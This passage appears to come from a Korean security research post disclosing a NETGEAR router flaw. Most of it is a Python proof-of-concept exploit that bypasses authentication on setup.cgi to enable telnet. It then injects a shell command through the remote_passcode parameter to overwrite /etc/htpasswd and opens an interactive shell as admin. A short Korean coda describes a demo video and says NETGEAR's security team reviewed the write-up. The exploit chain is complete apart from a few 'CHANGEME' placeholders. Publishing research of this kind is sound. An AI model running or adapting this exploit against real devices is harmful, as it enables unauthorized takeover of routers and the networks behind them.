    - There are filters available, but currently it is possible to bypass filters.

"""

...

# Real functions start here
def check_vulnerable():
    """
    Check if the server is vulnerable.
    """
    debug_htm = "CHANGEME"
    resp = send_get_request(path="/setup.cgi?next_file=" + debug_htm)
    resp = resp.decode()
    if "Enable Telnet" in resp:
        print("[.] It seems to be exploitable!")
        return True
    return False


def trigger_telnet_on():
    """
    Trigger telnet on by authentication bypass
    """
    todo = "CHANGEME"
    debug_htm = "CHANGEME"

    # Note: todo is bypassed
    resp = send_get_request(
        path="/setup.cgi?" + todo + "=dbg_configure&telnet=1&this_file=" + debug_htm + "&next_file=" + debug_htm,
    )
    resp = resp.decode()
    if "Enable Telnet" in resp:
        return True
    return False


def command_injection():
    """
    Trigger command injection to overwrite /etc/htpasswd
    """
    todo = "CHANGEME"
    usb_media = "CHANGEME"
    remote_passcode = "admin:styexp%3E/etc/htpasswd|"

    # Note: todo is bypassed
    resp = send_get_request(
        path="/setup.cgi?" + todo + "=iserver_allow_ctrl&remote_passcode=" + remote_passcode + "&this_file=" + usb_media

    )
    resp = resp.decode()
    if "itunes_server_enable" in resp:
        return True
    return False


def trigger_shell(username, password):
    """
    Triggering shell
    """
    with Telnet(HOST, 23) as session:
        session.read_until(b"login: ")
        session.write(username.encode() + b"\n")
        session.write(password.encode() + b"\n")
        session.interact()


if __name__ == "__main__":
    print("[*] Checking if the bug is exploitable...")
    result = check_vulnerable()
    if not result:
        print("[-] Maybe it is not exploitable......")
        sys.exit(-1)

    print("[*] Enabling telnet...")
    result = trigger_telnet_on()
    if not result:
        print("[-] Failed to trigger telnet on.. Maybe it's fixed.")
        sys.exit(-1)

    print("[*] Overwriting /etc/htpasswd...")
    result = command_injection()
    if not result:
        print("[-] Failed to overwrite /etc/htpasswd")
        sys.exit(-1)

    print("[*] Triggering shell...")
    trigger_shell("admin", "styexp")

데모 동영상
데모 동영상에는, 상기 PoC 코드를 실제로 실행하는 것을 볼 수 있습니다. 본 익스플로잇에서는 인증을 바이패스하고 관리자 계정을 덮어쓰는 명령 인젝션을 수행하여 인증되지 않은 부정한 사용자이면서도 라우터 쉘에 접근할 수 있습니다.
참고
본 글의 영어 버전은 NETGEAR 보안팀에 의해 검수된 문서입니다.